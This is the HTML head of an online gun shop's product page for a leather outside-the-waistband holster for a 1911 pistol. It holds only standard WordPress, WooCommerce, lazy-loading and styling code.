

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk/
body_size: 70583
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5&#8243; BLK &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5&#8243; BLK Comments Feed" href="https://gretasguns.com/product/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
